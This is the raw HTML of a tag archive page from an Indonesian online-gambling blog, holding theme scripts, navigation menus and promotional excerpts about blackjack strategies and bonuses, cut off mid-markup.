<link rel='stylesheet' id='blogus-google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee%7CAbel%7CAbril+Fatface%7CAclonica%7CAcme%7CActor%7CAdamina%7CAdvent+Pro%7CAguafina+Script%7CAkronim%7CAladin%7CAldrich%7CAlef%7CAlegreya%7CAlegreya+SC%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAlex+Brush%7CAlfa+Slab+One%7CAlice%7CAlike%7CAlike+Angular%7CAllan%7CAllerta%7CAllerta+Stencil%7CAllura%7CAlmendra%7CAlmendra+Display%7CAlmendra+SC%7CAmarante%7CAmaranth%7CAmatic+SC%7CAmatica+SC%7CAmethysta%7CAmiko%7CAmiri%7CAmita%7CAnaheim%7CAndada%7CAndika%7CAngkor%7CAnnie+Use+Your+Telescope%7CAnonymous+Pro%7CAntic%7CAntic+Didone%7CAntic+Slab%7CAnton%7CArapey%7CArbutus%7CArbutus+Slab%7CArchitects+Daughter%7CArchivo+Black%7CArchivo+Narrow%7CAref+Ruqaa%7CArima+Madurai%7CArimo%7CArizonia%7CArmata%7CArtifika%7CArvo%7CArya%7CAsap%7CAsar%7CAsset%7CAssistant%7CAstloch%7CAsul%7CAthiti%7CAtma%7CAtomic+Age%7CAubrey%7CAudiowide%7CAutour+One%7CAverage%7CAverage+Sans%7CAveria+Gruesa+Libre%7CAveria+Libre%7CAveria+Sans+Libre%7CAveria+Serif+Libre%7CBad+Script%7CBaloo%7CBaloo+Bhai%7CBaloo+Da%7CBaloo+Thambi%7CBalthazar%7CBangers%7CBasic%7CBattambang%7CBaumans%7CBayon%7CBelgrano%7CBelleza%7CBenchNine%7CBentham%7CBerkshire+Swash%7CBevan%7CBigelow+Rules%7CBigshot+One%7CBilbo%7CBilbo+Swash+Caps%7CBioRhyme%7CBioRhyme+Expanded%7CBiryani%7CBitter%7CBlack+Ops+One%7CBokor%7CBonbon%7CBoogaloo%7CBowlby+One%7CBowlby+One+SC%7CBrawler%7CBree+Serif%7CBubblegum+Sans%7CBubbler+One%7CBuda%7CBuenard%7CBungee%7CBungee+Hairline%7CBungee+Inline%7CBungee+Outline%7CBungee+Shade%7CButcherman%7CButterfly+Kids%7CCabin%7CCabin+Condensed%7CCabin+Sketch%7CCaesar+Dressing%7CCagliostro%7CCairo%7CCalligraffitti%7CCambay%7CCambo%7CCandal%7CCantarell%7CCantata+One%7CCantora+One%7CCapriola%7CCardo%7CCarme%7CCarrois+Gothic%7CCarrois+Gothic+SC%7CCarter+One%7CCatamaran%7CCaudex%7CCaveat%7CCaveat+Brush%7CCedarville+Cursive%7CCeviche+One%7CChanga%7CChanga+One%7CChango%7CChathura%7CChau+Philomene+One%7CChela+One%7CChelsea+Market%7CChenla%7CCherry+Cream+Soda%7CCherry+Swash%7CChewy%7CChicle%7CChivo%7CChonburi%7CCinzel%7CCinzel+Decorative%7CClicker+Script%7CCoda%7CCoda+Caption%7CCodystar%7CCoiny%7CCombo%7CComfortaa%7CComing+Soon%7CConcert+One%7CCondiment%7CContent%7CContrail+One%7CConvergence%7CCookie%7CCopse%7CCorben%7CCormorant%7CCormorant+Garamond%7CCormorant+Infant%7CCormorant+SC%7CCormorant+Unicase%7CCormorant+Upright%7CCourgette%7CCousine%7CCoustard%7CCovered+By+Your+Grace%7CCrafty+Girls%7CCreepster%7CCrete+Round%7CCrimson+Text%7CCroissant+One%7CCrushed%7CCuprum%7CCutive%7CCutive+Mono%7CDamion%7CDancing+Script%7CDangrek%7CDavid+Libre%7CDawning+of+a+New+Day%7CDays+One%7CDekko%7CDelius%7CDelius+Swash+Caps%7CDelius+Unicase%7CDella+Respira%7CDenk+One%7CDevonshire%7CDhurjati%7CDidact+Gothic%7CDiplomata%7CDiplomata+SC%7CDomine%7CDonegal+One%7CDoppio+One%7CDorsa%7CDosis%7CDr+Sugiyama%7CDroid+Sans%7CDroid+Sans+Mono%7CDroid+Serif%7CDuru+Sans%7CDynalight%7CEB+Garamond%7CEagle+Lake%7CEater%7CEconomica%7CEczar%7CEk+Mukta%7CEl+Messiri%7CElectrolize%7CElsie%7CElsie+Swash+Caps%7CEmblema+One%7CEmilys+Candy%7CEngagement%7CEnglebert%7CEnriqueta%7CErica+One%7CEsteban%7CEuphoria+Script%7CEwert%7CExo%7CExo+2%7CExpletus+Sans%7CFanwood+Text%7CFarsan%7CFascinate%7CFascinate+Inline%7CFaster+One%7CFasthand%7CFauna+One%7CFederant%7CFedero%7CFelipa%7CFenix%7CFinger+Paint%7CFira+Mono%7CFira+Sans%7CFjalla+One%7CFjord+One%7CFlamenco%7CFlavors%7CFondamento%7CFontdiner+Swanky%7CForum%7CFrancois+One%7CFrank+Ruhl+Libre%7CFreckle+Face%7CFredericka+the+Great%7CFredoka+One%7CFreehand%7CFresca%7CFrijole%7CFruktur%7CFugaz+One%7CGFS+Didot%7CGFS+Neohellenic%7CGabriela%7CGafata%7CGalada%7CGaldeano%7CGalindo%7CGentium+Basic%7CGentium+Book+Basic%7CGeo%7CGeostar%7CGeostar+Fill%7CGermania+One%7CGidugu%7CGilda+Display%7CGive+You+Glory%7CGlass+Antiqua%7CGlegoo%7CGloria+Hallelujah%7CGoblin+One%7CGochi+Hand%7CGorditas%7CGoudy+Bookletter+1911%7CGraduate%7CGrand+Hotel%7CGravitas+One%7CGreat+Vibes%7CGriffy%7CGruppo%7CGudea%7CGurajada%7CHabibi%7CHalant%7CHammersmith+One%7CHanalei%7CHanalei+Fill%7CHandlee%7CHanuman%7CHappy+Monkey%7CHarmattan%7CHeadland+One%7CHeebo%7CHenny+Penny%7CHerr+Von+Muellerhoff%7CHind%7CHind+Guntur%7CHind+Madurai%7CHind+Siliguri%7CHind+Vadodara%7CHoltwood+One+SC%7CHomemade+Apple%7CHomenaje%7CIM+Fell+DW+Pica%7CIM+Fell+DW+Pica+SC%7CIM+Fell+Double+Pica%7CIM+Fell+Double+Pica+SC%7CIM+Fell+English%7CIM+Fell+English+SC%7CIM+Fell+French+Canon%7CIM+Fell+French+Canon+SC%7CIM+Fell+Great+Primer%7CIM+Fell+Great+Primer+SC%7CIceberg%7CIceland%7CImprima%7CInconsolata%7CInder%7CIndie+Flower%7CInika%7CInknut+Antiqua%7CIrish+Grover%7CIstok+Web%7CItaliana%7CItalianno%7CItim%7CJacques+Francois%7CJacques+Francois+Shadow%7CJaldi%7CJim+Nightshade%7CJockey+One%7CJolly+Lodger%7CJomhuria%7CJosefin+Sans%7CJosefin+Slab%7CJoti+One%7CJudson%7CJulee%7CJulius+Sans+One%7CJunge%7CJura%7CJust+Another+Hand%7CJust+Me+Again+Down+Here%7CKadwa%7CKalam%7CKameron%7CKanit%7CKantumruy%7CKarla%7CKarma%7CKatibeh%7CKaushan+Script%7CKavivanar%7CKavoon%7CKdam+Thmor%7CKeania+One%7CKelly+Slab%7CKenia%7CKhand%7CKhmer%7CKhula%7CKite+One%7CKnewave%7CKotta+One%7CKoulen%7CKranky%7CKreon%7CKristi%7CKrona+One%7CKumar+One%7CKumar+One+Outline%7CKurale%7CLa+Belle+Aurore%7CLaila%7CLakki+Reddy%7CLalezar%7CLancelot%7CLateef%7CLato%7CLeague+Script%7CLeckerli+One%7CLedger%7CLekton%7CLemon%7CLemonada%7CLibre+Baskerville%7CLibre+Franklin%7CLife+Savers%7CLilita+One%7CLily+Script+One%7CLimelight%7CLinden+Hill%7CLobster%7CLobster+Two%7CLondrina+Outline%7CLondrina+Shadow%7CLondrina+Sketch%7CLondrina+Solid%7CLora%7CLove+Ya+Like+A+Sister%7CLoved+by+the+King%7CLovers+Quarrel%7CLuckiest+Guy%7CLusitana%7CLustria%7CMacondo%7CMacondo+Swash+Caps%7CMada%7CMagra%7CMaiden+Orange%7CMaitree%7CMako%7CMallanna%7CMandali%7CMarcellus%7CMarcellus+SC%7CMarck+Script%7CMargarine%7CMarko+One%7CMarmelad%7CMartel%7CMartel+Sans%7CMarvel%7CMate%7CMate+SC%7CMaven+Pro%7CMcLaren%7CMeddon%7CMedievalSharp%7CMedula+One%7CMeera+Inimai%7CMegrim%7CMeie+Script%7CMerienda%7CMerienda+One%7CMerriweather%7CMerriweather+Sans%7CMetal%7CMetal+Mania%7CMetamorphous%7CMetrophobic%7CMichroma%7CMilonga%7CMiltonian%7CMiltonian+Tattoo%7CMiniver%7CMiriam+Libre%7CMirza%7CMiss+Fajardose%7CMitr%7CModak%7CModern+Antiqua%7CMogra%7CMolengo%7CMolle%7CMonda%7CMonofett%7CMonoton%7CMonsieur+La+Doulaise%7CMontaga%7CMontez%7CMontserrat%7CMontserrat+Alternates%7CMontserrat+Subrayada%7CMoul%7CMoulpali%7CMountains+of+Christmas%7CMouse+Memoirs%7CMr+Bedfort%7CMr+Dafoe%7CMr+De+Haviland%7CMrs+Saint+Delafield%7CMrs+Sheppards%7CMukta+Vaani%7CMuli%7CMystery+Quest%7CNTR%7CNeucha%7CNeuton%7CNew+Rocker%7CNews+Cycle%7CNiconne%7CNixie+One%7CNobile%7CNokora%7CNorican%7CNosifer%7CNothing+You+Could+Do%7CNoticia+Text%7CNoto+Sans%7CNoto+Serif%7CNova+Cut%7CNova+Flat%7CNova+Mono%7CNova+Oval%7CNova+Round%7CNova+Script%7CNova+Slim%7CNova+Square%7CNumans%7CNunito%7COdor+Mean+Chey%7COffside%7COld+Standard+TT%7COldenburg%7COleo+Script%7COleo+Script+Swash+Caps%7COpen+Sans%7COpen+Sans+Condensed%7COranienbaum%7COrbitron%7COregano%7COrienta%7COriginal+Surfer%7COswald%7COver+the+Rainbow%7COverlock%7COverlock+SC%7COvo%7COxygen%7COxygen+Mono%7CPT+Mono%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans+Narrow%7CPT+Serif%7CPT+Serif+Caption%7CPacifico%7CPalanquin%7CPalanquin+Dark%7CPaprika%7CParisienne%7CPassero+One%7CPassion+One%7CPathway+Gothic+One%7CPatrick+Hand%7CPatrick+Hand+SC%7CPattaya%7CPatua+One%7CPavanam%7CPaytone+One%7CPeddana%7CPeralta%7CPermanent+Marker%7CPetit+Formal+Script%7CPetrona%7CPhilosopher%7CPiedra%7CPinyon+Script%7CPirata+One%7CPlaster%7CPlay%7CPlayball%7CPlayfair+Display%7CPlayfair+Display+SC%7CPodkova%7CPoiret+One%7CPoller+One%7CPoly%7CPompiere%7CPontano+Sans%7CPoppins%7CPort+Lligat+Sans%7CPort+Lligat+Slab%7CPragati+Narrow%7CPrata%7CPreahvihear%7CPress+Start+2P%7CPridi%7CPrincess+Sofia%7CProciono%7CPrompt%7CProsto+One%7CProza+Libre%7CPuritan%7CPurple+Purse%7CQuando%7CQuantico%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CQuintessential%7CQwigley%7CRacing+Sans+One%7CRadley%7CRajdhani%7CRakkas%7CRaleway%7CRaleway+Dots%7CRamabhadra%7CRamaraja%7CRambla%7CRammetto+One%7CRanchers%7CRancho%7CRanga%7CRasa%7CRationale%7CRavi+Prakash%7CRedressed%7CReem+Kufi%7CReenie+Beanie%7CRevalia%7CRhodium+Libre%7CRibeye%7CRibeye+Marrow%7CRighteous%7CRisque%7CRoboto%7CRoboto+Condensed%7CRoboto+Mono%7CRoboto+Slab%7CRochester%7CRock+Salt%7CRokkitt%7CRomanesco%7CRopa+Sans%7CRosario%7CRosarivo%7CRouge+Script%7CRozha+One%7CRubik%7CRubik+Mono+One%7CRubik+One%7CRuda%7CRufina%7CRuge+Boogie%7CRuluko%7CRum+Raisin%7CRuslan+Display%7CRusso+One%7CRuthie%7CRye%7CSacramento%7CSahitya%7CSail%7CSalsa%7CSanchez%7CSancreek%7CSansita+One%7CSarala%7CSarina%7CSarpanch%7CSatisfy%7CScada%7CScheherazade%7CSchoolbell%7CScope+One%7CSeaweed+Script%7CSecular+One%7CSevillana%7CSeymour+One%7CShadows+Into+Light%7CShadows+Into+Light+Two%7CShanti%7CShare%7CShare+Tech%7CShare+Tech+Mono%7CShojumaru%7CShort+Stack%7CShrikhand%7CSiemreap%7CSigmar+One%7CSignika%7CSignika+Negative%7CSimonetta%7CSintony%7CSirin+Stencil%7CSix+Caps%7CSkranji%7CSlabo+13px%7CSlabo+27px%7CSlackey%7CSmokum%7CSmythe%7CSniglet%7CSnippet%7CSnowburst+One%7CSofadi+One%7CSofia%7CSonsie+One%7CSorts+Mill+Goudy%7CSource+Code+Pro%7CSource+Sans+Pro%7CSource+Serif+Pro%7CSpace+Mono%7CSpecial+Elite%7CSpicy+Rice%7CSpinnaker%7CSpirax%7CSquada+One%7CSree+Krushnadevaraya%7CSriracha%7CStalemate%7CStalinist+One%7CStardos+Stencil%7CStint+Ultra+Condensed%7CStint+Ultra+Expanded%7CStoke%7CStrait%7CSue+Ellen+Francisco%7CSuez+One%7CSumana%7CSunshiney%7CSupermercado+One%7CSura%7CSuranna%7CSuravaram%7CSuwannaphum%7CSwanky+and+Moo+Moo%7CSyncopate%7CTangerine%7CTaprom%7CTauri%7CTaviraj%7CTeko%7CTelex%7CTenali+Ramakrishna%7CTenor+Sans%7CText+Me+One%7CThe+Girl+Next+Door%7CTienne%7CTillana%7CTimmana%7CTinos%7CTitan+One%7CTitillium+Web%7CTrade+Winds%7CTrirong%7CTrocchi%7CTrochut%7CTrykker%7CTulpen+One%7CUbuntu%7CUbuntu+Condensed%7CUbuntu+Mono%7CUltra%7CUncial+Antiqua%7CUnderdog%7CUnica+One%7CUnifrakturCook%7CUnifrakturMaguntia%7CUnkempt%7CUnlock%7CUnna%7CVT323%7CVampiro+One%7CVarela%7CVarela+Round%7CVast+Shadow%7CVesper+Libre%7CVibur%7CVidaloka%7CViga%7CVoces%7CVolkhov%7CVollkorn%7CVoltaire%7CWaiting+for+the+Sunrise%7CWallpoet%7CWalter+Turncoat%7CWarnes%7CWellfleet%7CWendy+One%7CWire+One%7CWork+Sans%7CYanone+Kaffeesatz%7CYantramanav%7CYatra+One%7CYellowtail%7CYeseva+One%7CYesteryear%7CYrsa%7CZeyada&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://mauricecarlin.com/wp-content/themes/blogus/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-style-css' href='https://mauricecarlin.com/wp-content/themes/blogus/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-default-css' href='https://mauricecarlin.com/wp-content/themes/blogus/css/colors/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='all-css-css' href='https://mauricecarlin.com/wp-content/themes/blogus/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='https://mauricecarlin.com/wp-content/themes/blogus/css/colors/dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css-css' href='https://mauricecarlin.com/wp-content/themes/blogus/css/swiper-bundle.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://mauricecarlin.com/wp-content/themes/blogus/css/jquery.smartmenus.bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://mauricecarlin.com/wp-content/themes/blogus/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-custom-css-css' href='https://mauricecarlin.com/wp-content/themes/blogus/inc/ansar/customize/css/customizer.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://mauricecarlin.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/navigation.js?ver=6.9" id="blogus-navigation-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/bootstrap.js?ver=6.9" id="blogus_bootstrap_script-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/swiper-bundle.js?ver=6.9" id="swiper-bundle-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/main.js?ver=6.9" id="blogus_main-js-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/sticksy.min.js?ver=6.9" id="sticksy-js-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<link rel="https://api.w.org/" href="https://mauricecarlin.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mauricecarlin.com/wp-json/wp/v2/tags/15" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mauricecarlin.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style>
  .bs-blog-post p:nth-of-type(1)::first-letter {
    display: none;
}
</style>
<style type="text/css" id="custom-background-css">
    :root {
        --wrap-color: #eee    }
</style>
    <style type="text/css">
            .site-title a,
        .site-description {
            color: #000;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

        </style>
    <link rel="icon" href="https://mauricecarlin.com/wp-content/uploads/2023/04/cropped-36-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://mauricecarlin.com/wp-content/uploads/2023/04/cropped-36-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mauricecarlin.com/wp-content/uploads/2023/04/cropped-36-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://mauricecarlin.com/wp-content/uploads/2023/04/cropped-36-1-270x270.jpg" />
</head>
<body class="archive tag tag-blackjack-online tag-15 wp-embed-responsive wp-theme-blogus hfeed  ta-hide-date-author-in-list" >

<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    
<!--wrapper-->
<div class="wrapper" id="custom-background-css">
        <!--==================== TOP BAR ====================-->
        <!--header-->
    <header class="bs-default">
      <div class="clearfix"></div>
      <!-- Main Menu Area-->
      <div class="bs-header-main d-none d-lg-block" style="background-image: url('');">
        <div class="inner">
          <div class="container">
            <div class="row align-items-center">
              <div class="col-md-3">
                                <ul class="bs-social info-left">
                                      <li><a  href="#"><i class="fab fa-facebook"></i></a></li>
                                            <li><a  href="#"><i class="fa-brands fa-x-twitter"></i></a></li>
                                            <li><a  href="#"><i class="fab fa-instagram"></i></a></li>
                                            <li><a  href="#"><i class="fab fa-youtube"></i></a></li>
                                            <li><a  href="#"><i class="fab fa-telegram"></i></a></li>
                                    </ul>
                </div>
              <div class="navbar-header col-md-6">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                                          <p class="site-title"> <a href="https://mauricecarlin.com/" rel="home">MauriceCarlin</a></p>
                                          <p class="site-description">Langkah-langkah Daftar Togel Online</p>
                  </div>
              </div>     
              <div class="col-md-3">
                <div class="info-right right-nav  d-flex align-items-center justify-content-center justify-content-md-end">
                             <a class="msearch ml-auto"  data-bs-target="#exampleModal"  href="#" data-bs-toggle="modal">
                <i class="fa fa-search"></i>
            </a> 
                  <a class="subscribe-btn" href="#"  target="_blank"   ><i class="fas fa-bell"></i></a>
                  <label class="switch" for="switch">
            <input type="checkbox" name="theme" id="switch">
            <span class="slider"></span>
          </label>
                      
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <!-- /Main Menu Area-->
      <div class="bs-menu-full">
        <nav class="navbar navbar-expand-lg navbar-wp">
          <div class="container"> 
            <!-- Mobile Header -->
            <div class="m-header align-items-center">
                <!-- navbar-toggle -->
                <button class="navbar-toggler x collapsed" type="button" data-bs-toggle="collapse"
                  data-bs-target="#navbar-wp" aria-controls="navbar-wp" aria-expanded="false"
                  aria-label="Toggle navigation"> 
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <div class="navbar-header">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                    <div class="site-title"><a href="https://mauricecarlin.com/" rel="home">MauriceCarlin</a></div>
                    <p class="site-description">Langkah-langkah Daftar Togel Online</p>
                  </div>
                </div>
                <div class="right-nav"> 
                  <!-- /navbar-toggle -->
                                      <a class="msearch ml-auto" href="#" data-bs-target="#exampleModal" data-bs-toggle="modal"> <i class="fa fa-search"></i> </a>
                                  </div>
            </div>
            <!-- /Mobile Header -->
            <!-- Navigation -->
              <div class="collapse navbar-collapse" id="navbar-wp">
                <ul id="menu-home" class="nav navbar-nav mx-auto "><li id="menu-item-4398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4398"><a class="nav-link" title="Judi Baccarat" href="https://mauricecarlin.com/category/judi-baccarat/">Judi Baccarat</a></li>
<li id="menu-item-4399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4399"><a class="nav-link" title="Blackjack Online" href="https://mauricecarlin.com/category/blackjack-online/">Blackjack Online</a></li>
<li id="menu-item-4400" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4400"><a class="nav-link" title="Judi Slot" href="https://mauricecarlin.com/category/judi-slot/">Judi Slot</a></li>
<li id="menu-item-4401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4401"><a class="nav-link" title="Judi Togel" href="https://mauricecarlin.com/category/judi-togel/">Judi Togel</a></li>
<li id="menu-item-4402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4402"><a class="nav-link" title="Poker Online" href="https://mauricecarlin.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-4403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4403"><a class="nav-link" title="Roulette" href="https://mauricecarlin.com/category/roulette/">Roulette</a></li>
<li id="menu-item-4404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4404"><a class="nav-link" title="Taruhan Tenis" href="https://mauricecarlin.com/category/taruhan-tenis/">Taruhan Tenis</a></li>
</ul>              </div>
            <!-- /Navigation -->
          </div>
        </nav>
      </div>
      <!--/main Menu Area-->
    </header>
    <!--/header-->
    <!--mainfeatured start-->
    <div class="mainfeatured mb-4">
        <!--container-->
        <div class="container">
            <!--row-->
            <div class="row">              
                  
            </div><!--/row-->
        </div><!--/container-->
    </div>
    <!--mainfeatured end-->
            <main id="content" class="archive-class">
    <div class="container">
        <!--row-->
        <div class="row">
                        <div class="bs-breadcrumb-section">
                <div class="overlay">
                    <div class="container">
                        <div class="row">
                            <nav aria-label="breadcrumb">
                                <ol class="breadcrumb">
                                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-begin"><a href="https://mauricecarlin.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-end"><span itemprop="name"><span itemprop="name">blackjack online</span></span><meta itemprop="position" content="2" /></li></ul></div> 
                                </ol>
                            </nav>
                        </div>
                    </div>
                </div>
            </div>
            
            <!--col-lg-8-->
                    <div class="col-lg-8 content-right">
                            <div class="bs-card-box padding-20 mb-4">
                <h1 class="entry-title title mb-0">blackjack online</h1>
            </div>
        <div id="blog-list">
     
        <div id="post-5739" class="bs-blog-post list-blog post-5739 post type-post status-publish format-standard has-post-thumbnail hentry category-blackjack-online tag-blackjack-online tag-peluang-menang-blackjack tag-strategi-permainan tag-teknik-bermain-blackjack tag-tips-bermain-blackjack-online">
                <div class="bs-blog-thumb lg back-img" style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2024/11/Strategi-menang-blackjack-online-720x380.jpg');">
        <a href="https://mauricecarlin.com/rahasia-strategi-menang-blackjack-online-terbukti/" class="link-div"></a>
    </div> 
            <article class="small col text-xs">
                          <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/blackjack-online/" alt="View all posts in Blackjack Online"> 
                                 Blackjack Online
                             </a>        </div>
                      <h4 class="title"><a href="https://mauricecarlin.com/rahasia-strategi-menang-blackjack-online-terbukti/">Rahasia Strategi Menang Blackjack Online Terbukti</a></h4>
              
    <div class="bs-blog-meta">
            <span class="bs-author"> 
            <a class="auth" href="https://mauricecarlin.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://mauricecarlin.com/2024/11/"><time datetime="">29/11/2024</time></a>
        </span>
            <span class="comments-link"> 
            <a href="https://mauricecarlin.com/rahasia-strategi-menang-blackjack-online-terbukti/"><span>0</span><span>Comments</span></a> 
        </span>
        </div>
<p>Selamat datang di dunia blackjack online, di mana strategi menang blackjack online yang efektif dapat menjadi kunci kesuksesan Anda. Dalam artikel ini, kami akan mengungkap rahasia menang main blackjack online&hellip;</p>
            </article>
        </div> 
     
        <div id="post-5736" class="bs-blog-post list-blog post-5736 post type-post status-publish format-standard has-post-thumbnail hentry category-blackjack-online tag-blackjack-online tag-bonus-besar tag-judi-kartu-online tag-kesempatan-menang tag-perjudian-online tag-permainan-kasino-virtual tag-strategi-blackjack tag-taruhan-online tag-uang-asli">
                <div class="bs-blog-thumb lg back-img" style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2024/11/Blackjack-online-dengan-bonus-besar-720x380.jpg');">
        <a href="https://mauricecarlin.com/mainkan-blackjack-online-dengan-bonus-besar-sekarang/" class="link-div"></a>
    </div> 
            <article class="small col text-xs">
                          <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/blackjack-online/" alt="View all posts in Blackjack Online"> 
                                 Blackjack Online
                             </a>        </div>
                      <h4 class="title"><a href="https://mauricecarlin.com/mainkan-blackjack-online-dengan-bonus-besar-sekarang/">Mainkan Blackjack Online dengan Bonus Besar Sekarang</a></h4>
              
    <div class="bs-blog-meta">
            <span class="bs-author"> 
            <a class="auth" href="https://mauricecarlin.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://mauricecarlin.com/2024/11/"><time datetime="">28/11/2024</time></a>
        </span>
            <span class="comments-link"> 
            <a href="https://mauricecarlin.com/mainkan-blackjack-online-dengan-bonus-besar-sekarang/"><span>0</span><span>Comments</span></a> 
        </span>
        </div>
<p>Permainan kartu blackjack online semakin populer di kalangan penjudi di Indonesia. Dengan banyaknya promo blackjack online terbaik, pemain kini dapat menikmati pengalaman bermain yang mengasyikkan sambil memanfaatkan bonus-bonus menarik. Blackjack&hellip;</p>
            </article>
        </div> 
     
        <div id="post-5139" class="bs-blog-post list-blog post-5139 post type-post status-publish format-standard has-post-thumbnail hentry category-blackjack-online tag-aturan-blackjack tag-blackjack-online tag-bonus-blackjack tag-hit-atau-stand tag-kartu-blackjack tag-kasino-langsung tag-meja-blackjack tag-penghitungan-kartu tag-strategi-blackjack tag-turnamen-blackjack">
                <div class="bs-blog-thumb lg back-img" style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2024/05/American-Roulette-720x380.jpg');">
        <a href="https://mauricecarlin.com/rahasia-menang-dengan-strategi-blackjack-online/" class="link-div"></a>
    </div> 
            <article class="small col text-xs">
                          <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/blackjack-online/" alt="View all posts in Blackjack Online"> 
                                 Blackjack Online
                             </a>        </div>
                      <h4 class="title"><a href="https://mauricecarlin.com/rahasia-menang-dengan-strategi-blackjack-online/">Rahasia Menang dengan Strategi Blackjack Online</a></h4>
              
    <div class="bs-blog-meta">
            <span class="bs-author"> 
            <a class="auth" href="https://mauricecarlin.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
